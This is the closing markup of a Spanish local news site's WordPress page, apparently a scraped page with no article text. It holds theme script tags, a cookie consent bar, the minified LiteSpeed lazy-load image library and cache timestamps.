type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/28d5557b6537c97622c3ad49faf23bb9.js?ver=c7622" id="tdToTop-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/d97e8bf2cce631f56d235271df65f6bc.js?ver=3ee3c" id="tdDatei18n-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/a0585114fb96c7a041cc667e33a93928.js?ver=fdc00" id="tdAnimationSprite-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/0bfc8b936889c750fce674d0f03c04f7.js?ver=3d450" id="tdWeather-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/0aae5ba71fba1d05f1c1bcf5ea40e781.js?ver=b1411" id="tdAjaxSearch-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/c5b73fbbb6c07e05dd9c3059cc93f96c.js?ver=55677" id="tdLogin-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/4bc48a08faf424a5075f621ae5c8c613.js?ver=c2da9" id="tdMenu-js" defer data-deferred="1"></script>  <script type="text/javascript" id="td-generated-footer-js" src="[data-uri]" defer></script> <script src="[data-uri]" defer></script> <script src="[data-uri]" defer></script> <script type="text/javascript" src="[data-uri]" defer></script> <div id="catapult-cookie-bar" class=" rounded-corners drop-shadowfloat-accept"><div class="cdlopd-inner "><span class="cdlopd-left-side">Esta página utiliza cookies y otras tecnologías para que podamos mejorar su experiencia en nuestros sitios:  <a class="cdlopd-more-info-link" id="pag_informacion" tabindex=0 target="_blank" href="https://www.valdeorrasdecerca.com/politica-de-cookies/">Más información.</a></span><span class="cdlopd-right-side"><button id="catapultCookieAceptar" tabindex=0 onclick="catapultAcceptCookies();">Acepto</button><input type="hidden" id="opcionCookie" value="botones"> <button id="catapultCookieRechazar" tabindex=0 onclick="catapultDenyCookies();">Rechazo</button> </span></div></div> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-18 08:39:05 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-18 08:39:05 -->